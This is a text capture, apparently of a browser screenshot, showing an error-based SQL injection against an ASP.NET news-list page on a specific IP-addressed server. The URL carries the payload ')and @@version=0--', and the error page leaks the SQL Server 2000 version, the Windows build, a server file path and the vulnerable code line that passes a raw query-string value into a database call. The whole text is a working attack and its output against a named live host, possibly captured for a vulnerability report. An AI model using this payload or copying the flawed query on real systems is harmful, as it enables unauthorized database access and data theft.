 360安全浏览器 7.1
http://61.133.119.187:8089/cunnewslist.aspx?deptid=1273&id=277)and%20@@version=0--
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 谷歌 FreebuF.COM- 百度一下，你就 Goog
将 nvarchar 值 'Microsoft SQL Ser
Server Error in '/' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.194 (Intel X86)
Aug  6 2000 00:57:48
Copyright (c) 1988-2000 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.194 (Intel X86)
Aug  6 2000 00:57:48
Copyright (c) 1988-2000 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
Line 59: {
Line 60:
Line 61: dts = nb.GetALLlist(Request.QueryString["id"], 10000, deptid).Tables[0];
Line 62: }
Line 63: AspNetPager1.RecordCount = dts.Rows.Count;
Source File: e:\安装程序\农廉平台配置程序\农廉网\高区农廉\EnterpriseSite\cunnewslist.aspx.cs Line: 61
Stack Trace: